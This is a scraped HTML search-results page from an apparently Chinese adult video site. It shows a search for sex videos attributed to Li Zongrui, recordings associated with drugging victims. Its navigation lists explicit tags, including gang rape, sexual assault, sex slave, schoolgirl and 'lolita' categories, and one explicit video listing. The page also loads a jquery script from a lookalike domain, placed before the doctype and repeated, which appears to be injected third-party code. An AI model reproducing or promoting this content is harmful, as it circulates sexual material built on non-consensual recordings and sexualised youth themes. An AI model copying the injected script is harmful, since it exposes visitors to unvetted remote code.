

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://k55.net/vodsearch/%E6%9D%8E%20%E5%AE%97%E7%91%9E%20%E5%81%9A%E7%88%B1%20%E5%BD%B1%E7%89%87-----.html
body_size: 14366
content:
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script><!doctype html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<title>李 宗瑞 做爱 影片相关影片在线观看 李 宗瑞 做爱 影片推荐JAV视频免费播放- K55</title>
		<meta name="keywords" content="李 宗瑞 做爱 影片视频推荐" />
		<meta name="description" content="李 宗瑞 做爱 影片相关视频推荐" />
		<meta name="author" content="MaDouYm">
<link rel="shortcut icon" href="/MDassets/icon/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/MDassets/icon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/MDassets/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/MDassets/icon/favicon-16x16.png">
<link href="/MDassets/css/app.css" rel="stylesheet">
<link href="/MDassets/css/font-awesome.min.css" rel="stylesheet">
<link href="/rss/index.xml" rel="alternate" type="application/rss+xml" />
<link href="k55.net" rel="canonical"/>
<script type="text/javascript" src="/MDassets/js/jquery.js"></script>
<script type="text/javascript" src="https://91jinmn.b-cdn.net/file/MDmain.js"></script>


<script type="text/javascript" src="/MDassets/js/layer.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"13","url":"k55.net","wapurl":"k55.net","mob_status":"2"};</script>
<script type="text/javascript" src="/MDassets/js/home.js"></script>
	</head> 
	<body> 
		<nav class="app-nav">
	<div id="menu_nav_container">
		<div id="menu_nav_row" class="container">
			<div id="menu_nav">
				<ul>
					<li>
						<a class="active"
							href="/"> 视频</a>
					</li>
										<li>
						<a href="/arttype/2.html">成人图片</a>
					</li>
										<li>
						<a href="/arttype/3.html">情色小说</a>
					</li>
									</ul>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="title-box">
			<h2 class="h3-md">分类</h2>
		</div>
		<div class="row gutter-20 pb-5">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/topic.html">📚 专题集合</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/actor.html">👩 演员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/new.html">💡 最近更新</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="h5 text-light" href="/label/hot.html">🔥 热门影片</a>
			</div>
		</div>
				<div class="title-box">
			<a href="/vodtype/1.html">
				<h2 class="h3-md">视频分类</h2>
			</a>
		</div>
		<div class="row gutter-20 pb-3">
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/5.html">骑兵精选</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/6.html">高清无码</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/7.html">欧美影片</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/8.html">国产专区</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/9.html">中文字幕</a>
			</div>
						<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="/vodtype/10.html">英文字幕</a>
			</div>
					</div>
				
		
	
		<!--标签内容-->
		<div class="title-box">
			<a href="/vodtype/1.html">
				<h2 class="h3-md">衣着</h2>
			</a>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/泳装-----.html">泳装</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/校服-----.html">校服</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/水手服-----.html">水手服</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/cosplay-----.html">Cosplay</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/连裤袜-----.html">连裤袜</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/运动服-----.html">运动服</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/中国风-----.html">中国风</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/和服-----.html">和服</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/女仆-----.html">女仆</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/丸子头-----.html">丸子头</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/情趣内衣-----.html">情趣内衣</a>
			</div>
		</div>
		
		
		
		
		<!--标签内容-->
		<div class="title-box">
				<h2 class="h3-md">身材</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/巨乳-----.html">巨乳</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/贫乳-----.html">贫乳</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/美臀-----.html">美臀</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/纤细-----.html">纤细</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/美乳-----.html">美乳</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/孕妇-----.html">孕妇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/大阳具-----.html">大阳具</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/小矮人-----.html">小矮人</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/狂暴尺寸-----.html">狂暴尺寸</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/巨人-----.html">巨人</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/肉感-----.html">肉感</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/高身长-----.html">高身长</a>
			</div>

			
		</div>
		
		
		
		
		
		
			<!--标签内容-->
		<div class="title-box">
				<h2 class="h3-md">角色</h2>
		</div>
		<div class="row gutter-20 pb-3">

			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/家政妇-----.html">家政妇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/学生-----.html">学生</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/护士-----.html">护士</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/女教师-----.html">女教师</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/女医生-----.html">女医生</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/女服务员-----.html">女服务员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/领导-----.html">领导</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/社员-----.html">社员</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/姬妾-----.html">姬妾</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/白领OL-----.html">白领OL</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/未亡人-----.html">未亡人</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/牛仔女郎-----.html">牛仔女郎</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/恋爱女友-----.html">恋爱女友</a>
			</div>
	
			
		</div>
		
		
		
					<!--标签内容-->
		<div class="title-box">
				<h2 class="h3-md">姿势</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/内射-----.html">内射</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/颜射-----.html">颜射</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/高速抽插-----.html">高速抽插</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/潮吹-----.html">潮吹</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/口交-----.html">口交</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/乳交-----.html">乳交</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/手淫-----.html">手淫</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/深喉-----.html">深喉</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/肛交-----.html">肛交</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/69式-----.html">69式</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/群交-----.html">群交</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/指法-----.html">指法</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/颜面骑乘-----.html">颜面骑乘</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/舔阴-----.html">舔阴</a>
			</div>
				<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/舔肛-----.html">舔肛</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/高难度姿势-----.html">高难度姿势</a>
			</div>
			
		</div>
		
		
					<!--标签内容-->
		<div class="title-box">
				<h2 class="h3-md">玩法</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/调教-----.html">调教</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/轮奸-----.html">轮奸</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/大量射精-----.html">大量射精</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/按摩-----.html">按摩</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/捆绑-----.html">捆绑</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/玩具-----.html">玩具</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/性侵-----.html">性侵</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/灌肠-----.html">灌肠</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/远程遥控-----.html">远程遥控</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/性奴-----.html">性奴</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/皮鞭-----.html">皮鞭</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/3P-----.html">3P</a>
			</div>
				<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/剃毛-----.html">剃毛</a>
			</div>
			
		</div>
		
		
		
		
							<!--标签内容-->
		<div class="title-box">
				<h2 class="h3-md">场景</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/办公室-----.html">办公室</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/野战-----.html">野战</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/乡村-----.html">乡村</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/校园-----.html">校园</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/游泳时间-----.html">游泳时间</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/工厂-----.html">工厂</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/车震-----.html">车震</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/课后旅馆-----.html">课后旅馆</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/野外-----.html">野外</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/沐浴-----.html">沐浴</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/补习班-----.html">补习班</a>
			</div>
				<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/静音性爱-----.html">静音性爱</a>
			</div>

		</div>
		
		
		
		
		<div class="title-box">
		<h2 class="h3-md">剧情</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/美女纠察官-----.html">美女纠察官</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/情景剧-----.html">情景剧</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/性爱生活-----.html">性爱生活</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/原创剧情-----.html">原创剧情</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/催眠-----.html">催眠</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/虐待狂-----.html">虐待狂</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/剧情-----.html">剧情</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/外遇-----.html">外遇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/癞蛤蟆吃天鹅肉-----.html">癞蛤蟆吃天鹅肉</a>
			</div>
		</div>
		
		
		
		
		
	<div class="title-box">
		<h2 class="h3-md">类型</h2>
		</div>
		<div class="row gutter-20 pb-3">
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/美少女-----.html">美少女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/荡妇-----.html">荡妇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/淫妇-----.html">淫妇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/处女-----.html">处女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/美女-----.html">美女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/可爱-----.html">可爱</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/少妇-----.html">少妇</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/熟女-----.html">熟女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/风韵犹存-----.html">风韵犹存</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/金发萝莉-----.html">金发萝莉</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/糖果女生-----.html">糖果女生</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/淑女-----.html">淑女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/素人-----.html">素人</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/糖果少女-----.html">糖果少女</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/漂亮脸蛋-----.html">漂亮脸蛋</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/情绪女孩-----.html">情绪女孩</a>
			</div>
			<div class="col-6 col-sm-4 col-lg-3 mb-3">
				<a class="tag text-light" href="https://k55.net/vodsearch/女同-----.html">女同</a>
			</div>
		</div>
		
		
		
		
		
		
		
	</div>
</nav>

		<header id="site-header" class="site-header">
			<div class="container">
				<div class="row header-wrap">

					<div class="col-auto col-md-5">
						<div class="app-nav-toggle">
							<div class="lines">
								<div class="line-1"></div>
								<div class="line-2"></div>
								<div class="line-3"></div>
							</div>
						</div>
						<nav class="navbar navbar-expand-lg">
							<div class="collapse navbar-collapse">
								<ul class="navbar-nav">
								    <li class="nav-item d-none d-md-block">
										<a href="/label/new.html">新作</a>
									</li>
									<li class="nav-item d-none d-md-block">
										<a href="https://w55.tv">发布</a>
									</li>
								    								    <li class="nav-item d-none d-md-block">
										<a href="https://teleindex.net/favorites/fuliweb">更多好站</a>
									</li>
																	</ul>
							</div>
						</nav>
					</div>
					<div class="col-auto col-md-2 justify-content-center p-0">
						<a class="logo" href="/">
							<img height="18" src="/MDassets/images/logo.png">
						</a>
					</div>
					<div class="col-auto header-right">
						<div class="search">
							<form class="h-100 d-flex align-items-center" id="search" action="/vodsearch/-----.html" method="get" onSubmit="return qrsearch();">
								<label for="inputSearch" class="m-0">
									<svg height="22" width="22">
										<use xlink:href="#icon-search"></use>
									</svg>
								</label>
								<input id="inputSearch" class="h-100 fs-3" name="wd" placeholder="搜索.." value="">
							</form>
						</div>

						<div class="lang">
							<a href="#" data-toggle="dropdown">
								<img src="/MDassets/images/flag/zh.svg" width="22">
							</a>
							<div class="dropdown-menu dropdown-menu-right mt-3">
								<a id="translateLink" href="javascript:translatePage();" class="dropdown-item mr-2 mb-1">
									<img class="mr-2 mb-1" src="/MDassets/images/flag/zh.svg" width="20"> 繁體中文
								</a>
							</div>
						</div>	
												<div class="settings">
							<a data-fancybox="ajax" href="/label/login.html">
								<img class="rounded-circle" src="/static/images/touxiang.png" width="35">
								<span class="ml-2 fs-3 f-w-600 d-none d-lg-block">登入</span>
							</a>
						</div>
											</div>

				</div>
			</div>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

		<div id="site-content" class="site-content pt-0">
			<div id="list_videos_common_videos_list">
				<section class="content-header">
					<div class="container">
						<div class="title-with-avatar center">
							<div class="title-box">
								<h6 class="sub-title mb-1">相关jav在线观看</h6>
								<h2 class="h3-md mb-1">【李 宗瑞 做爱 影片】jav -【李 宗瑞 做爱 影片】影片合集 </h2>
								<!--<span class="inactive-color fs-2 mb-0"><strong class="mac_total"></strong> 部影片</span>-->
							</div>
						</div>
						<nav class="sort-nav">
							<ul id="list_videos_videos_list_search_result_sort_list">
								<li class="active">
									<a href="/vodsearch/%E6%9D%8E+%E5%AE%97%E7%91%9E+%E5%81%9A%E7%88%B1+%E5%BD%B1%E7%89%87--time---.html">最近更新</a>
								</li>
								<li >
									<a href="/vodsearch/%E6%9D%8E+%E5%AE%97%E7%91%9E+%E5%81%9A%E7%88%B1+%E5%BD%B1%E7%89%87--hits---.html">最高人气</a>
								</li>
								<li >
									<a href="/vodsearch/%E6%9D%8E+%E5%AE%97%E7%91%9E+%E5%81%9A%E7%88%B1+%E5%BD%B1%E7%89%87--score---.html">最高评分</a>
								</li>
								<li >
									<a  href="/vodsearch/%E6%9D%8E+%E5%AE%97%E7%91%9E+%E5%81%9A%E7%88%B1+%E5%BD%B1%E7%89%87--up---.html">最多点赞</a>
								</li>
							</ul>
						</nav>
						
						
						
						<!--	<nav class="sort-nav">-->
						<!--	<ul id="list_videos_videos_list_search_result_sort_list">-->
						<!--		<li class="active">-->
						<!--			<a href="/vodsearch/%E6%9D%8E+%E5%AE%97%E7%91%9E+%E5%81%9A%E7%88%B1+%E5%BD%B1%E7%89%87--time---.html">最近更新</a>-->
						<!--		</li>-->
						<!--		<li >-->
						<!--			<a href="/vodsearch/%E6%9D%8E+%E5%AE%97%E7%91%9E+%E5%81%9A%E7%88%B1+%E5%BD%B1%E7%89%87--hits---.html">最高人气</a>-->
						<!--		</li>-->
						<!--		<li >-->
						<!--			<a href="/vodsearch/%E6%9D%8E+%E5%AE%97%E7%91%9E+%E5%81%9A%E7%88%B1+%E5%BD%B1%E7%89%87--score---.html">最高评分</a>-->
						<!--		</li>-->
						<!--		<li >-->
						<!--			<a  href="/vodsearch/%E6%9D%8E+%E5%AE%97%E7%91%9E+%E5%81%9A%E7%88%B1+%E5%BD%B1%E7%89%87--up---.html">最多点赞</a>-->
						<!--		</li>-->
						<!--	</ul>-->
						<!--</nav>-->

					</div>
				</section>
				<div class="container">
					<section class="pb-3 pb-e-lg-40">
						<div id="mdym" class="row gutter-20">
													</div>
					</section>
						<!--<section class="pb-3 pb-e-lg-40">-->
<!--	<div class="text-center">-->
<!--		<img class="mt-5 mb-3 opacity-8" src="/MDassets/images/doge.png" height="110">-->
<!--		<h5 class="inactive-color">暂无相关内容</h5>-->
<!--	</div>-->
<!--</section>-->
						
					
					<section class="pb-3 pb-e-lg-40">
							<div class="title-with-more">
								<div class="title-box">
									<h6 class="sub-title inactive-color">JAV推荐：李 宗瑞 做爱 影片</h6>
									<h2 class="h3-md">推荐 <b>李 宗瑞 做爱 影片</b> 相关的JAV视频在线观看</h2>
								</div>
							</div>
							<div class="row gutter-20">
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2011-1-1.html">
    			<img class="lazyload" style="height: 120%" src="/MDassets/images/placeholder-md.jpg" data-src="https://jav.18avs.net/covers/2022-12/308206_3xplanet_DASS-021.jpg" data-preview="https://jav.18avs.net/thumbs/2022-12/308206_3xplanet_DASS-021/thumb.mp4">
    			<div class="absolute-bottom-right">
    				<span class="label">02:21:41</span>
    			</div>
    		</a>
    		<div class="absolute-bottom-left">
    			<span onclick="favs(2011)" class="action hover-state d-none d-sm-flex" data-fav-type="0">
    				<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
    			</span>
    		</div>
    	</div>
    	<div class="detail">
    		<h6 class="title"><a href="/vodplay/2011-1-1.html">DASS 021 女体化した俺は親友に求められるがまま、受け入れて、心も女になっていた。 辻井ほのか   DASS 021我变成了女人的身体，我最好的朋友想要我，我接受了，我的思想也变成了女人。 辻井红香。[solomon islands 美女]</a></h6>
    		<p class="sub-title">
    			<svg class="mr-1" height="15" width="15">
    				<use xlink:href="#icon-eye"></use>
    			</svg>2558    			<svg class="ml-3 mr-1" height="13" width="13">
    				<use xlink:href="#icon-heart-inline"></use>
    			</svg>106    		</p>
    	</div>
    </div>
</div>
																<div class="col-6 col-sm-4 col-lg-3">
    <div class="video-img-box mb-e-20">
    	<div class="img-box cover-md">
    		<a href="/vodplay/2004-1-1.html">
